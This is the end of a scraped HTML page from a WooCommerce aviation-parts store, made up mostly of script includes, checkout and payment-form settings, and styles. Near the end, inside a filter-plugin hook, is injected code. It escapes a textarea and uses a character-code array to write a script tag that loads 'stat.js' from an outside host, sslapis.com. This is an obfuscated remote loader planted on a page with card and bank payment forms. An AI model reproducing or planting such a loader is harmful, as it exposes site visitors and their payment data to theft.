<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="braapf-extension-frontend-bundle-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://laminarflowsystems.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_15-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.8.1" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c3beb937d3","apply_coupon_nonce":"0cdaf9938d","remove_coupon_nonce":"33e7742278","option_guest_checkout":"no","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://laminarflowsystems.com/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="wc-deposits-checkout-js-extra">
/* <![CDATA[ */
var wc_deposits_checkout_options = {"message":{"deposit":"","full":""}};
//# sourceURL=wc-deposits-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce-deposits/assets/js/wc-deposits-checkout.js?ver=4.1.17" id="wc-deposits-checkout-js"></script>
<script type="text/javascript" defer src="https://laminarflowsystems.com/wp-content/plugins/strong-testimonials/assets/public/js/lib/actual/jquery-actual.min.js?ver=1.0.16" id="jquery-actual-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" defer src="https://laminarflowsystems.com/wp-content/plugins/strong-testimonials/assets/public/js/lib/verge/verge.min.js?ver=1.10.2" id="verge-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpmtst-slider-js-extra">
/* <![CDATA[ */
var strong_slider_id_1 = {"config":{"mode":"horizontal","speed":1000,"pause":5000,"autoHover":1,"autoStart":1,"infiniteLoop":0,"stopAutoOnClick":1,"adaptiveHeight":1,"adaptiveHeightSpeed":500,"controls":0,"autoControls":0,"pager":0,"slideCount":8,"debug":false,"compat":{"lazyload":{"active":false,"classes":[]}},"touchEnabled":true,"type":"show_multiple","breakpoints":{"single":{"maxSlides":1,"moveSlides":1,"slideMargin":1},"multiple":{"desktop":{"width":1200,"maxSlides":3,"moveSlides":1,"slideMargin":20},"large":{"width":1024,"maxSlides":2,"moveSlides":1,"slideMargin":20},"medium":{"width":640,"maxSlides":1,"moveSlides":1,"slideMargin":10},"small":{"width":480,"maxSlides":1,"moveSlides":1,"slideMargin":1}}},"nextUrl":"next-slide","prevUrl":"previous-slide"}};
//# sourceURL=wpmtst-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://laminarflowsystems.com/wp-content/plugins/strong-testimonials/assets/public/js/lib/strongslider/jquery-strongslider.min.js?ver=3.2.21" id="wpmtst-slider-js"></script>
<script type="text/javascript" id="wpmtst-controller-js-extra">
/* <![CDATA[ */
var strongControllerParms = {"initializeOn":"documentReady","method":"","universalTimer":"500","observerTimer":"500","event":"","script":"","containerId":"page","addedNodeId":"content","debug":""};
//# sourceURL=wpmtst-controller-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/strong-testimonials/assets/public/js/controller.min.js?ver=3.2.21" id="wpmtst-controller-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laminarflowsystems.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laminarflowsystems.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-1785-cached-inline-styles">.et_pb_section_0{height:593px;max-height:631px}.et_pb_slider .et_pb_slide_0 .et_pb_slide_description .et_pb_button_wrapper,.et_pb_slider .et_pb_slide_1 .et_pb_slide_description .et_pb_button_wrapper,.et_pb_slides .et_pb_slide_1.et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_slide_0{background-color:#e8e8ff}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:0.7em!important;padding-left:2em!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:before{font-family:ETmodules!important;font-weight:400!important;opacity:0;display:inline-block}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:before{opacity:1}.et_pb_slide_1{background-color:#232323}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-weight:800;text-transform:uppercase;font-size:70px!important;font-weight:800!important}.et_pb_fullwidth_slider_0.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:17px!important}.et_pb_fullwidth_slider_0,.et_pb_fullwidth_slider_0 .et_pb_slide{height:618px}.et_pb_fullwidth_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_0 .et_pb_slide_description{padding-top:20px;padding-bottom:0px}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:20px;margin-bottom:20px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:21px!important;margin-top:64px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:0px;padding-bottom:21px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:600;text-transform:uppercase;font-size:16px;color:#111111!important}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb{font-weight:300;line-height:1.5em}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon{font-size:30px;color:#777777;font-family:ETmodules!important;font-weight:400!important}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_1.et_pb_row,.et_pb_row_4.et_pb_row{padding-top:3px!important;padding-bottom:10px!important;padding-top:3px;padding-bottom:10px}.et_pb_text_0 h2{font-size:40px}.et_pb_text_0{padding-top:15px!important;margin-bottom:32px!important}.et_pb_section_3.et_pb_section{padding-top:40px;padding-bottom:40px;background-color:#f6f6f6!important}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_cta_0.et_pb_promo{background-color:#ffffff}.et_pb_cta_0.et_pb_promo .et_pb_button_wrapper{text-align:center}.et_pb_text_2{margin-top:-37px!important}.et_pb_image_0{padding-left:0px;margin-top:-35px!important;margin-left:-65px!important;width:100%;text-align:left;margin-left:0}.et_pb_row_3.et_pb_row{padding-top:43px!important;padding-bottom:15px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:43px;padding-bottom:15px}.et_pb_shop_0 ul.products li.product .onsale,.et_pb_shop_1 ul.products li.product .onsale,.et_pb_shop_2 ul.products li.product .onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_shop_0 ul.products li.product .star-rating,.et_pb_shop_1 ul.products li.product .star-rating,.et_pb_shop_2 ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{font-weight:700!important;text-transform:uppercase!important;font-size:35px!important}.et_pb_cta_1.et_pb_promo .et_pb_promo_description div,.et_pb_cta_2.et_pb_promo .et_pb_promo_description div{font-weight:300;font-size:25px}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button{font-size:16px}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_cta_2.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:none!important}.et_pb_cta_1.et_pb_promo .et_pb_promo_description h2,.et_pb_cta_2.et_pb_promo .et_pb_promo_description h2{padding-bottom:5px}.et_pb_row_5.et_pb_row{padding-top:15px!important;padding-bottom:15px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:15px;padding-bottom:15px}.et_pb_section_5.et_pb_section{padding-top:9px;padding-right:0px;padding-bottom:9px;padding-left:0px;background-color:#f6f6f6!important}.et_pb_row_6{background-color:rgba(0,0,0,0);border-style:double;border-color:rgba(0,0,0,0)}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_text_4{line-height:0.2em;font-size:25px;line-height:0.2em;padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}.et_pb_text_4 h1{font-weight:700;font-size:54px;line-height:1.2em}.et_pb_section_6.et_pb_section{padding-top:23px;padding-bottom:20px}.et_pb_row_7.et_pb_row,.et_pb_row_9.et_pb_row{padding-bottom:10px!important;padding-bottom:10px}.et_pb_row_8.et_pb_row{padding-bottom:2px!important;margin-top:15px!important;margin-right:auto!important;margin-left:auto!important;padding-bottom:2px}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_8.et_pb_section{padding-top:4px;padding-right:0px;padding-bottom:15px;padding-left:0px}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:78px!important}.et_pb_slide_0 p{line-height:1.2em!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:57px!important;color:#000000!important;line-height:1.2em!important;text-align:left!important}.et_pb_slides .et_pb_slide_0.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4);text-align:left}.et_pb_slider .et_pb_slide_0{background-image:url(https://laminarflowsystems.com/wp-content/uploads/2019/06/airplane.jpg),linear-gradient(180deg,#aeaeba 0%,#e8e8ff 100%);background-color:#e8e8ff}.et_pb_slider .et_pb_slide_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_0 .et_pb_slide_description{padding-bottom:0px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{color:#ffffff!important;border-width:0px!important;border-color:rgba(0,0,0,0);letter-spacing:1px;font-weight:600!important;background-color:rgba(31,117,190,0.6)}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:46px!important;color:#000000!important;letter-spacing:0px!important;line-height:1.2em!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{color:#1f75be!important}.et_pb_slider .et_pb_slide_1{background-image:url(https://laminarflowsystems.com/wp-content/uploads/2019/06/2.jpg);background-color:#232323}.et_pb_slide_1.et_pb_slide .et_pb_slide_image img{border-color:rgba(0,0,0,0)}.et_pb_slider .et_pb_slide_1 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_1 .et_pb_slide_description{padding-top:97px!important;padding-right:390px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button{color:#ffffff!important;border-color:rgba(0,0,0,0);background-color:rgba(31,117,190,0.6)}.et_pb_column_8{background-position:left center;background-blend-mode:overlay;background-image:url(https://laminarflowsystems.com/wp-content/uploads/2019/01/Piper-Arrow-Plane-Speed-Modifications.jpg);background-color:rgba(34,34,34,0.69)}.et_pb_column_10{background-position:left center;background-blend-mode:overlay;background-image:url(https://laminarflowsystems.com/wp-content/uploads/2019/03/Piper-Cherokee2.jpg);background-color:rgba(34,34,34,0.69)}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:before{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:before{opacity:1}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:50px!important}.et_pb_fullwidth_slider_0.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:16px!important}.et_pb_image_0,.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{font-size:40px!important}.et_pb_cta_1.et_pb_promo .et_pb_promo_description div,.et_pb_cta_2.et_pb_promo .et_pb_promo_description div{font-size:23px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:before{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:before{opacity:1}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{font-size:35px!important}.et_pb_fullwidth_slider_0.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:15px!important}.et_pb_section_1,.et_pb_image_0,.et_pb_cta_1,.et_pb_cta_2,.et_pb_section_5{display:none!important}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_cta_1.et_pb_promo .et_pb_promo_description div,.et_pb_cta_2.et_pb_promo .et_pb_promo_description div{font-size:20px}.et_pb_text_4{font-size:19px}.et_pb_text_4 h1{font-size:21px}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:48px!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:32px!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:22px!important}.et_pb_slider .et_pb_slide_1 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_1 .et_pb_slide_description{padding-right:0px!important}}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>  <script id="hide-title-attributes">
  function hide_title_attributes(el){
    var t = el.querySelectorAll('[title]');
    if(t && t.length > 0){
      for(var n=0;n<t.length;++n){
        var title=t[n].title;
        t[n].removeAttribute('title');
        t[n].setAttribute('aria-label',title);
      }
    }
  }
  hide_title_attributes(document.body);
  document.body.onmouseover = function(e){
    if(e.target.innerHTML.indexOf('title=')>-1){
      hide_title_attributes(e.target);   
    }
    else if(e.target.title){
      var t=e.target.title;
      e.target.removeAttribute('title');
      e.target.setAttribute('aria-label',t);     
    }
  }
  </script>
  </body>
</html>
